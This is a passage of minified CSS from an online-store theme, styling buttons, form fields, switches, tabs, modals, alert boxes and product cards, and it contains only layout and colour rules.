tr:last-child{border-bottom:0}.button,.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#8f8f8f;color:#666;font-size:1rem;padding:.88889rem 2.27778rem;border-radius:4px;outline:0;vertical-align:middle}.active.coupon-code-add,.active.coupon-code-cancel,.active.gift-certificate-add,.active.gift-certificate-cancel,.active.shipping-estimate-show,.button.active,.button.is-active,.button:focus,.button:hover,.coupon-code-add:focus,.coupon-code-add:hover,.coupon-code-cancel:focus,.coupon-code-cancel:hover,.gift-certificate-add:focus,.gift-certificate-add:hover,.gift-certificate-cancel:focus,.gift-certificate-cancel:hover,.is-active.coupon-code-add,.is-active.coupon-code-cancel,.is-active.gift-certificate-add,.is-active.gift-certificate-cancel,.is-active.shipping-estimate-show,.shipping-estimate-show:focus,.shipping-estimate-show:hover{background-color:transparent;border-color:#474747;color:#333}.button:active,.coupon-code-add:active,.coupon-code-cancel:active,.gift-certificate-add:active,.gift-certificate-cancel:active,.shipping-estimate-show:active{background-color:transparent;border:1px solid #757575;color:#000}.active.coupon-code-add,.active.coupon-code-cancel,.active.gift-certificate-add,.active.gift-certificate-cancel,.active.shipping-estimate-show,.button.active,.button.is-active,.button:focus,.coupon-code-add:focus,.coupon-code-cancel:focus,.gift-certificate-add:focus,.gift-certificate-cancel:focus,.is-active.coupon-code-add,.is-active.coupon-code-cancel,.is-active.gift-certificate-add,.is-active.gift-certificate-cancel,.is-active.shipping-estimate-show,.shipping-estimate-show:focus{outline:0}@media (min-width:481px){.button+.button,.button+.coupon-code-add,.button+.coupon-code-cancel,.button+.gift-certificate-add,.button+.gift-certificate-cancel,.button+.shipping-estimate-show,.coupon-code-add+.button,.coupon-code-add+.coupon-code-add,.coupon-code-add+.coupon-code-cancel,.coupon-code-add+.gift-certificate-add,.coupon-code-add+.gift-certificate-cancel,.coupon-code-add+.shipping-estimate-show,.coupon-code-cancel+.button,.coupon-code-cancel+.coupon-code-add,.coupon-code-cancel+.coupon-code-cancel,.coupon-code-cancel+.gift-certificate-add,.coupon-code-cancel+.gift-certificate-cancel,.coupon-code-cancel+.shipping-estimate-show,.gift-certificate-add+.button,.gift-certificate-add+.coupon-code-add,.gift-certificate-add+.coupon-code-cancel,.gift-certificate-add+.gift-certificate-add,.gift-certificate-add+.gift-certificate-cancel,.gift-certificate-add+.shipping-estimate-show,.gift-certificate-cancel+.button,.gift-certificate-cancel+.coupon-code-add,.gift-certificate-cancel+.coupon-code-cancel,.gift-certificate-cancel+.gift-certificate-add,.gift-certificate-cancel+.gift-certificate-cancel,.gift-certificate-cancel+.shipping-estimate-show,.shipping-estimate-show+.button,.shipping-estimate-show+.coupon-code-add,.shipping-estimate-show+.coupon-code-cancel,.shipping-estimate-show+.gift-certificate-add,.shipping-estimate-show+.gift-certificate-cancel,.shipping-estimate-show+.shipping-estimate-show{margin-left:.77778rem}}.button--primary,.swal2-confirm.button,.swal2-confirm.coupon-code-add,.swal2-confirm.coupon-code-cancel,.swal2-confirm.gift-certificate-add,.swal2-confirm.gift-certificate-cancel,.swal2-confirm.shipping-estimate-show{background-color:#444;border-color:#444;color:#fff}.active.swal2-confirm.button,.active.swal2-confirm.coupon-code-add,.active.swal2-confirm.coupon-code-cancel,.active.swal2-confirm.gift-certificate-add,.active.swal2-confirm.gift-certificate-cancel,.active.swal2-confirm.shipping-estimate-show,.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover,.is-active.swal2-confirm.button,.is-active.swal2-confirm.coupon-code-add,.is-active.swal2-confirm.coupon-code-cancel,.is-active.swal2-confirm.gift-certificate-add,.is-active.swal2-confirm.gift-certificate-cancel,.is-active.swal2-confirm.shipping-estimate-show,.swal2-confirm.button:focus,.swal2-confirm.button:hover,.swal2-confirm.coupon-code-add:focus,.swal2-confirm.coupon-code-add:hover,.swal2-confirm.coupon-code-cancel:focus,.swal2-confirm.coupon-code-cancel:hover,.swal2-confirm.gift-certificate-add:focus,.swal2-confirm.gift-certificate-add:hover,.swal2-confirm.gift-certificate-cancel:focus,.swal2-confirm.gift-certificate-cancel:hover,.swal2-confirm.shipping-estimate-show:focus,.swal2-confirm.shipping-estimate-show:hover{background-color:#666;border-color:#666;color:#fff}.button--primary:active,.swal2-confirm.button:active,.swal2-confirm.coupon-code-add:active,.swal2-confirm.coupon-code-cancel:active,.swal2-confirm.gift-certificate-add:active,.swal2-confirm.gift-certificate-cancel:active,.swal2-confirm.shipping-estimate-show:active{background-color:#000;border:1px solid #000;color:#fff}.button[disabled],.coupon-code-add[disabled],.coupon-code-cancel[disabled],.gift-certificate-add[disabled],.gift-certificate-cancel[disabled],.shipping-estimate-show[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.55556rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab,.coupon-code-add+.button--slab,.coupon-code-cancel+.button--slab,.gift-certificate-add+.button--slab,.gift-certificate-cancel+.button--slab,.shipping-estimate-show+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.77778rem .77778rem}.button--icon svg{fill:#03317e}.buttonGroup{display:inline-block}.buttonGroup>.button,.buttonGroup>.coupon-code-add,.buttonGroup>.coupon-code-cancel,.buttonGroup>.gift-certificate-add,.buttonGroup>.gift-certificate-cancel,.buttonGroup>.shipping-estimate-show{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child,.buttonGroup>.coupon-code-add:first-child,.buttonGroup>.coupon-code-cancel:first-child,.buttonGroup>.gift-certificate-add:first-child,.buttonGroup>.gift-certificate-cancel:first-child,.buttonGroup>.shipping-estimate-show:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child,.buttonGroup>.coupon-code-add:last-child,.buttonGroup>.coupon-code-cancel:last-child,.buttonGroup>.gift-certificate-add:last-child,.buttonGroup>.gift-certificate-cancel:last-child,.buttonGroup>.shipping-estimate-show:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.77778rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.38889rem .77778rem}.dropdown-menu-item a{display:block;padding:.38889rem}.dropdown-menu-item a{margin:-.38889rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.77778rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#f36d45;font-size:.55556rem;text-transform:uppercase;vertical-align:bottom}.cart-totals .form-input,.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8f8f8f;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#474747;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.cart-totals .form-input::-webkit-input-placeholder,.form-input::-webkit-input-placeholder{color:#999}.cart-totals .form-input::-ms-clear,.form-input::-ms-clear{height:0;width:0}.cart-totals .form-input::-moz-placeholder,.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.cart-totals .form-select,.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#8f8f8f;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.cart-totals .form-select::-ms-expand,.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#474747}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#474747}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:768px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.38889rem;padding-left:1.88889rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:.88889rem;left:0;top:0;width:.88889rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.77778rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.77778rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:.77778rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:.77778rem}.form-input.has-action{float:left;padding-right:2.88889rem}.cart-totals .has-action.form-input+.button--inputAction,.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.88889rem;margin:.05556rem 0 0 -2.94444rem;width:2.88889rem}.form-input.has-icon{float:left;padding-right:2rem}.cart-totals .has-icon.form-input+.icon,.form-input.has-icon+.icon{height:3rem;margin-left:-2rem;width:1.11111rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button,.form-prefixPostfix .coupon-code-add,.form-prefixPostfix .coupon-code-cancel,.form-prefixPostfix .gift-certificate-add,.form-prefixPostfix .gift-certificate-cancel,.form-prefixPostfix .shipping-estimate-show{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.cart-totals .form-prefixPostfix-label--prefix+.form-input,.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#03317e;-webkit-box-shadow:0 0 4px rgba(3,49,126,.4);box-shadow:0 0 4px rgba(3,49,126,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:1.55556rem;cursor:pointer;display:inline-block;height:1.55556rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.33333rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.11113rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.11113rem;left:.16666rem;position:absolute;top:.16666rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.11113rem}.switch--checked .switch-toggle::before{left:1.94443rem}.switch-label{color:#fff;height:26px;line-height:1.5;position:absolute;right:.33333rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.33333rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.44444rem;width:1.44444rem}.switch-label--icon.icon svg{height:1.44444rem;width:1.44444rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.22222rem;width:1.22222rem;float:left;margin:0 0 0 -1.66667rem;position:relative;top:.55556rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.16667rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.38889rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#f36d45;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#f36d45}.breadcrumb.current{color:#f36d45;cursor:default}.breadcrumb.current a{color:#f36d45;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#f36d45;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#f36d45;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:768px){.tab{float:left}}.tab-title{color:#f36d45;display:block;font-size:15px;padding:.77778rem 1.55556rem}.tab-title:hover{color:#1d1e1f}.tab.is-active .tab-title{color:#1d1e1f;font-weight:700}@media (min-width:768px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:768px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:768px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.77778rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#333;font-size:15px;padding:.16667rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#f36d45;font-size:1rem;margin-left:.38889rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#f36d45;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.27778rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#333}li.pagination-item--current a,li.pagination-item--current button{color:#333;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.77778rem;padding:.77778rem 1.16667rem .77778rem 1.16667rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.11111rem;width:1.11111rem}.alertBox .button,.alertBox .coupon-code-add,.alertBox .coupon-code-cancel,.alertBox .gift-certificate-add,.alertBox .gift-certificate-cancel,.alertBox .shipping-estimate-show{margin:0 0 0 .77778rem}.alertBox--info{background-color:#666;border-color:#666;color:#333}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.16667rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.16667rem}.alertBox-close .icon{height:1.11111rem;width:1.11111rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#1d1e1f;padding:1.88889rem;display:block;font-family:Karla,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.88889rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e5e5e5 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:768px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:768px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:768px){.modal{top:50%!important}}@media (min-width:768px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.77778rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button,.modal-footer .coupon-code-add,.modal-footer .coupon-code-cancel,.modal-footer .gift-certificate-add,.modal-footer .gift-certificate-cancel,.modal-footer .shipping-estimate-show{display:block}@media (min-width:481px){.modal-footer .button,.modal-footer .coupon-code-add,.modal-footer .coupon-code-cancel,.modal-footer .gift-certificate-add,.modal-footer .gift-certificate-cancel,.modal-footer .shipping-estimate-show{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .77778rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.11111rem;width:1.11111rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.38889rem .77778rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.22222rem;width:2.22222rem;border-radius:2.22222rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button,.actionBar .coupon-code-add,.actionBar .coupon-code-cancel,.actionBar .gift-certificate-add,.actionBar .gift-certificate-cancel,.actionBar .shipping-estimate-show{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.77778rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:768px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .38889rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:11.11111rem}}@media (min-width:768px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:768px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#f36d45}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#333}.card-figcaption-button:hover{background-color:#fff;color:#333}.card-body{padding:.77778rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#f36d45}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" 